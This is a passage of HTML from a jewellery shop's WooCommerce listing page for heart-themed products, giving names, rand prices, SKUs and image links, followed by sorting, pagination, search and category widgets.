<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-anatomical-heart-charm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Anatomical-Heart-Charm-Goldfish-Jewellery-Design-Studio-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Anatomical Heart Charm - Goldfish Jewellery Design Studio" decoding="async" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Anatomical-Heart-Charm-Goldfish-Jewellery-Design-Studio-1-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Anatomical-Heart-Charm-Goldfish-Jewellery-Design-Studio-1-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Anatomical-Heart-Charm-Goldfish-Jewellery-Design-Studio-1-416x416.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Anatomical-Heart-Charm-Goldfish-Jewellery-Design-Studio-1-150x150.jpg 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Anatomical-Heart-Charm-Goldfish-Jewellery-Design-Studio-1-300x300.jpg 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/08/Sterling-Silver-Anatomical-Heart-Charm-Goldfish-Jewellery-Design-Studio-1.jpg 600w" data-sizes="(max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Anatomical Heart Charm</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>290.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-anatomical-heart-charm/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3982" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="3982" data-product_sku="CH.CIVMDALHRTSS" aria-label="Add to cart: &ldquo;Sterling Silver Anatomical Heart Charm&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Anatomical Heart Charm&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3982" class="screen-reader-text">
</span></li><li class="product type-product post-4138 status-publish first instock product_cat-sterling-silver-earrings product_cat-sterling-silver-jewellery product_tag-anatomical-heart product_tag-heart has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-anatomical-heart-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Anatomical-Heart-Earrings-Goldfish-Jewellery-Design-Studio-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Anatomical Heart Earrings - Goldfish Jewellery Design Studio" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Anatomical-Heart-Earrings-Goldfish-Jewellery-Design-Studio-1-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Anatomical-Heart-Earrings-Goldfish-Jewellery-Design-Studio-1-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Anatomical-Heart-Earrings-Goldfish-Jewellery-Design-Studio-1-416x416.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Anatomical-Heart-Earrings-Goldfish-Jewellery-Design-Studio-1-150x150.jpg 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Anatomical-Heart-Earrings-Goldfish-Jewellery-Design-Studio-1-300x300.jpg 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/09/Sterling-Silver-Anatomical-Heart-Earrings-Goldfish-Jewellery-Design-Studio-1.jpg 600w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Anatomical Heart Earrings</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>490.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-anatomical-heart-earrings/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4138" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="4138" data-product_sku="EA.CIVMANHARSSS" aria-label="Add to cart: &ldquo;Sterling Silver Anatomical Heart Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Anatomical Heart Earrings&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4138" class="screen-reader-text">
</span></li><li class="product type-product post-3112 status-publish instock product_cat-9ct-yellow-gold-jewellery product_cat-9ct-yellow-gold-rings product_cat-gold-jewellery product_tag-claddagh product_tag-crown-rings product_tag-friendship product_tag-hands product_tag-heart product_tag-love product_tag-loyalty product_tag-tradition product_tag-wedding-ring has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/9ct-yellow-gold-claddagh-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/03/9ct-Yellow-Gold-Claddagh-Ring-Goldfish-Jewellery-Design-Studio-324x324.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="9ct Yellow Gold Claddagh Ring - Goldfish Jewellery Design Studio" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/03/9ct-Yellow-Gold-Claddagh-Ring-Goldfish-Jewellery-Design-Studio-324x324.png 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/03/9ct-Yellow-Gold-Claddagh-Ring-Goldfish-Jewellery-Design-Studio-100x100.png 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/03/9ct-Yellow-Gold-Claddagh-Ring-Goldfish-Jewellery-Design-Studio-416x416.png 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/03/9ct-Yellow-Gold-Claddagh-Ring-Goldfish-Jewellery-Design-Studio-150x150.png 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/03/9ct-Yellow-Gold-Claddagh-Ring-Goldfish-Jewellery-Design-Studio-300x300.png 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/03/9ct-Yellow-Gold-Claddagh-Ring-Goldfish-Jewellery-Design-Studio.png 600w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">9ct Yellow Gold Claddagh Ring</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>7,450.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/9ct-yellow-gold-claddagh-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3112" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="3112" data-product_sku="RI.TRACLADDAG9Y" aria-label="Add to cart: &ldquo;9ct Yellow Gold Claddagh Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;9ct Yellow Gold Claddagh Ring&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3112" class="screen-reader-text">
</span></li><li class="product type-product post-639 status-publish last instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-rings product_tag-eternity-ring product_tag-heart product_tag-hearts product_tag-love product_tag-ring product_tag-silver product_tag-stack product_tag-sterling-silver has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-heart-eternity-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/IMG_2565-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Heart Eternity Ring" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/IMG_2565-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/IMG_2565-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/IMG_2565-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/11/IMG_2565-150x150.jpg 150w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Heart Eternity Ring</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-heart-eternity-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_639" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="639" data-product_sku="RI.STAHRTETRNSS" aria-label="Add to cart: &ldquo;Sterling Silver Heart Eternity Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Heart Eternity Ring&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_639" class="screen-reader-text">
</span></li><li class="product type-product post-4778 status-publish first instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-pendants product_tag-animals product_tag-dragon product_tag-heart has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-double-dragon-heart-pendant/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/12/Sterling-Silver-Double-Dragon-Heart-Pendant-Goldfish-Jewellery-Design-Studio-1-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Double Dragon Heart Pendant - Goldfish Jewellery Design Studio" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/12/Sterling-Silver-Double-Dragon-Heart-Pendant-Goldfish-Jewellery-Design-Studio-1-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/12/Sterling-Silver-Double-Dragon-Heart-Pendant-Goldfish-Jewellery-Design-Studio-1-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/12/Sterling-Silver-Double-Dragon-Heart-Pendant-Goldfish-Jewellery-Design-Studio-1-416x416.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/12/Sterling-Silver-Double-Dragon-Heart-Pendant-Goldfish-Jewellery-Design-Studio-1-150x150.jpg 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/12/Sterling-Silver-Double-Dragon-Heart-Pendant-Goldfish-Jewellery-Design-Studio-1-300x300.jpg 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/12/Sterling-Silver-Double-Dragon-Heart-Pendant-Goldfish-Jewellery-Design-Studio-1.jpg 600w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Double Dragon Heart Pendant</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>600.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-double-dragon-heart-pendant/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4778" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="4778" data-product_sku="PE.CIVDDRAGONSS" aria-label="Add to cart: &ldquo;Sterling Silver Double Dragon Heart Pendant&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Double Dragon Heart Pendant&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4778" class="screen-reader-text">
</span></li><li class="product type-product post-3720 status-publish instock product_cat-9ct-yellow-gold-jewellery product_cat-9ct-yellow-gold-rings product_cat-gold-jewellery product_tag-filigree product_tag-heart product_tag-love product_tag-stack-ring has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/9ct-yellow-gold-filigree-stack-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/07/9ct-Yellow-Gold-Filigree-Stack-Ring-Goldfish-Jewellery-Design-Studio-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="9ct Yellow Gold Filigree Heart Stack Ring - Goldfish Jewellery Design Studio" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/07/9ct-Yellow-Gold-Filigree-Stack-Ring-Goldfish-Jewellery-Design-Studio-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/07/9ct-Yellow-Gold-Filigree-Stack-Ring-Goldfish-Jewellery-Design-Studio-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/07/9ct-Yellow-Gold-Filigree-Stack-Ring-Goldfish-Jewellery-Design-Studio-150x150.jpg 150w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">9ct Yellow Gold Filigree Heart Stack Ring</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>3,350.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/9ct-yellow-gold-filigree-stack-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3720" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="3720" data-product_sku="RI.STAFILLHRT9Y" aria-label="Add to cart: &ldquo;9ct Yellow Gold Filigree Heart Stack Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;9ct Yellow Gold Filigree Heart Stack Ring&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3720" class="screen-reader-text">
</span></li><li class="product type-product post-2909 status-publish last instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-rings product_tag-heart product_tag-love product_tag-stack-ring has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-small-heart-stack-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/STERLING-SILVER-SMALL-HEART-STACK-RING-GOLDFISH-JEWELLERY-DESIGN-STUDIO-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Small Heart Stack Ring - Goldfish Jewellery Design Studio" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/STERLING-SILVER-SMALL-HEART-STACK-RING-GOLDFISH-JEWELLERY-DESIGN-STUDIO-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/STERLING-SILVER-SMALL-HEART-STACK-RING-GOLDFISH-JEWELLERY-DESIGN-STUDIO-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/STERLING-SILVER-SMALL-HEART-STACK-RING-GOLDFISH-JEWELLERY-DESIGN-STUDIO-416x416.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/STERLING-SILVER-SMALL-HEART-STACK-RING-GOLDFISH-JEWELLERY-DESIGN-STUDIO-150x150.jpg 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/STERLING-SILVER-SMALL-HEART-STACK-RING-GOLDFISH-JEWELLERY-DESIGN-STUDIO-300x300.jpg 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/STERLING-SILVER-SMALL-HEART-STACK-RING-GOLDFISH-JEWELLERY-DESIGN-STUDIO-768x768.jpg 768w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/STERLING-SILVER-SMALL-HEART-STACK-RING-GOLDFISH-JEWELLERY-DESIGN-STUDIO-1024x1024.jpg 1024w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/02/STERLING-SILVER-SMALL-HEART-STACK-RING-GOLDFISH-JEWELLERY-DESIGN-STUDIO.jpg 1080w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Small Heart Stack Ring</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-small-heart-stack-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2909" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2909" data-product_sku="RI.STASMHEARTSS" aria-label="Add to cart: &ldquo;Sterling Silver Small Heart Stack Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Small Heart Stack Ring&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2909" class="screen-reader-text">
</span></li><li class="product type-product post-209 status-publish first instock product_cat-sterling-silver-earrings product_cat-sterling-silver-jewellery product_tag-animals product_tag-bunny product_tag-cut-out product_tag-heart product_tag-love product_tag-rabbit has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-rabbit-heart-earrings/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-102-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Rabbit Heart Earrings" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-102-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-102-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-102-416x416.jpg 416w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-102-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-102-150x150.jpg 150w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-102-300x300.jpg 300w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-102-768x768.jpg 768w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-102-1024x1024.jpg 1024w, https://www.goldfishjewellery.co.za/wp-content/uploads/2016/10/Goldfish-Jewellery-Design-Studio-102.jpg 1724w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Rabbit with Cut-Out Heart Earrings</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>380.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-rabbit-heart-earrings/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_209" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="209" data-product_sku="EA.GARCOHBUNSSS" aria-label="Add to cart: &ldquo;Sterling Silver Rabbit with Cut-Out Heart Earrings&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Rabbit with Cut-Out Heart Earrings&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_209" class="screen-reader-text">
</span></li><li class="product type-product post-4529 status-publish instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-rings product_tag-anatomical-heart product_tag-heart product_tag-heart-with-wings product_tag-mens-rings product_tag-signet-rings product_tag-wings has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-anatomical-heart-with-wings-signet-ring/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/11/Sterling-Silver-Anatomical-Heart-with-Wings-Signet-Ring-5-Goldfish-Jewellery-Design-Studio-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Anatomical Heart with Wings Signet Ring - Goldfish Jewellery Design Studio" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2018/11/Sterling-Silver-Anatomical-Heart-with-Wings-Signet-Ring-5-Goldfish-Jewellery-Design-Studio-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/11/Sterling-Silver-Anatomical-Heart-with-Wings-Signet-Ring-5-Goldfish-Jewellery-Design-Studio-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2018/11/Sterling-Silver-Anatomical-Heart-with-Wings-Signet-Ring-5-Goldfish-Jewellery-Design-Studio-150x150.jpg 150w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Anatomical Heart with Wings Signet Ring</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>1,780.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-anatomical-heart-with-wings-signet-ring/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_4529" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="4529" data-product_sku="RI.SIGAHRTWSQSS" aria-label="Add to cart: &ldquo;Sterling Silver Anatomical Heart with Wings Signet Ring&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Anatomical Heart with Wings Signet Ring&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_4529" class="screen-reader-text">
</span></li><li class="product type-product post-2264 status-publish last instock product_cat-sterling-silver-jewellery product_cat-sterling-silver-pendants product_tag-anatomical-heart product_tag-heart product_tag-heart-with-wings product_tag-necklace product_tag-neckpiece product_tag-wings has-post-thumbnail shipping-taxable purchasable product-type-simple">
<a href="https://www.goldfishjewellery.co.za/product/sterling-silver-anatomical-heart-with-wings-neckpiece/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img data-lazyloaded="1" src="[data-uri]" width="324" height="324" data-src="https://www.goldfishjewellery.co.za/wp-content/uploads/2017/10/Sterling-Silver-Anatomical-Heart-and-Wings-Pendant-Goldfish-Jewellery-Design-Studio-324x324.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Sterling Silver Anatomical Heart with Wings Neckpiece - Goldfish Jewellery Design Studio" decoding="async" loading="lazy" data-srcset="https://www.goldfishjewellery.co.za/wp-content/uploads/2017/10/Sterling-Silver-Anatomical-Heart-and-Wings-Pendant-Goldfish-Jewellery-Design-Studio-324x324.jpg 324w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/10/Sterling-Silver-Anatomical-Heart-and-Wings-Pendant-Goldfish-Jewellery-Design-Studio-100x100.jpg 100w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/10/Sterling-Silver-Anatomical-Heart-and-Wings-Pendant-Goldfish-Jewellery-Design-Studio-648x648.jpg 648w, https://www.goldfishjewellery.co.za/wp-content/uploads/2017/10/Sterling-Silver-Anatomical-Heart-and-Wings-Pendant-Goldfish-Jewellery-Design-Studio-150x150.jpg 150w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /><h2 class="woocommerce-loop-product__title">Sterling Silver Anatomical Heart with Wings Neckpiece</h2>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>1,200.00</bdi></span></span>
</a><a href="https://www.goldfishjewellery.co.za/product/sterling-silver-anatomical-heart-with-wings-neckpiece/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2264" data-quantity="1" class="button product_type_simple add_to_cart_button" data-product_id="2264" data-product_sku="NE.CIVAHRTSWNSS" aria-label="Add to cart: &ldquo;Sterling Silver Anatomical Heart with Wings Neckpiece&rdquo;" rel="nofollow" data-success_message="&ldquo;Sterling Silver Anatomical Heart with Wings Neckpiece&rdquo; has been added to your cart">Select options</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2264" class="screen-reader-text">
</span></li></ul><div class="storefront-sorting"><form class="woocommerce-ordering" method="get">
<select
name="orderby"
class="orderby"
aria-label="Shop order"
><option value="popularity"  selected='selected'>Sort by popularity</option><option value="rating" >Sort by average rating</option><option value="date" >Sort by latest</option><option value="price" >Sort by price: low to high</option><option value="price-desc" >Sort by price: high to low</option>
</select>
<input type="hidden" name="paged" value="1" /></form><p class="woocommerce-result-count" role="alert" aria-relevant="all" data-is-sorted-by="true">
Showing 1&ndash;12 of 25 results<span class="screen-reader-text">Sorted by popularity</span></p><nav class="woocommerce-pagination" aria-label="Product Pagination"><ul class='page-numbers'><li><span aria-label="Page 1" aria-current="page" class="page-numbers current">1</span></li><li><a aria-label="Page 2" class="page-numbers" href="https://www.goldfishjewellery.co.za/product-tag/heart/page/2/">2</a></li><li><a aria-label="Page 3" class="page-numbers" href="https://www.goldfishjewellery.co.za/product-tag/heart/page/3/">3</a></li><li><a class="next page-numbers" href="https://www.goldfishjewellery.co.za/product-tag/heart/page/2/">&rarr;</a></li></ul></nav></div></main></div><div id="secondary" class="widget-area" role="complementary"><div id="woocommerce_product_search-2" class="widget woocommerce widget_product_search"><span class="gamma widget-title">Product Search</span><form role="search" method="get" class="woocommerce-product-search" action="https://www.goldfishjewellery.co.za/">
<label class="screen-reader-text" for="woocommerce-product-search-field-1">Search for:</label>
<input type="search" id="woocommerce-product-search-field-1" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search" class="">Search</button>
<input type="hidden" name="post_type" value="product" /></form></div><div id="text-11" class="widget widget_text"><span class="gamma widget-title">Product Categories</span><div class="textwidget"><p><a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/"><strong>Sterling Silver Jewellery</strong></a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-rings/">• Rings</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-earrings/">• Earrings</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charms/">• Charms </a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-charm-on-chain/">• Charm on Chain</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-pendants/">• Pendants</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/sterling-silver-jewellery/sterling-silver-chains-and-bracelets/">• Chains &amp; Bracelets</a></p><p><a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/"><strong>Gold Jewellery</strong></a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-yellow-gold-jewellery/">• Yellow Gold</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-rose-gold-jewellery/">• Rose Gold</a><br />
<a href="https://www.goldfishjewellery.co.za/product-category/gold-jewellery/9ct-white-gold-jewellery/">• White Gold</a></p></div></div><div id="tag_cloud-2" class="widget widget_tag_cloud"><span class="gamma widget-title">Popular Tags</span><div class="tagcloud"><a href="https://www.goldfishjewellery.co.za/product-tag/925/" class="tag-cloud-link tag-link-597 tag-link-position-1" style="font-size: 12.348484848485pt;" aria-label="925 (12 items)">925<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/animals/" class="tag-cloud-link tag-link-56 tag-link-position-2" style="font-size: 22pt;" aria-label="animals (104 items)">animals<span class="tag-link-count"> (104)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/honey-bee/" class="tag-cloud-link tag-link-315 tag-link-position-3" style="font-size: 11.606060606061pt;" aria-label="bee (10 items)">bee<span class="tag-link-count"> (10)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/birds/" class="tag-cloud-link tag-link-65 tag-link-position-4" style="font-size: 14.575757575758pt;" aria-label="birds (20 items)">birds<span class="tag-link-count"> (20)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/charm/" class="tag-cloud-link tag-link-584 tag-link-position-5" style="font-size: 12.348484848485pt;" aria-label="charm (12 items)">charm<span class="tag-link-count"> (12)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/charm-on-chain/" class="tag-cloud-link tag-link-412 tag-link-position-6" style="font-size: 17.439393939394pt;" aria-label="charm on chain (38 items)">charm on chain<span class="tag-link-count"> (38)</span></a>
<a href="https://www.goldfishjewellery.co.za/product-tag/crown-rings/" class="tag-cloud-link tag-link-395 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="crown (7 items)">crown<span class="tag-link-count"> (7)</span></a>
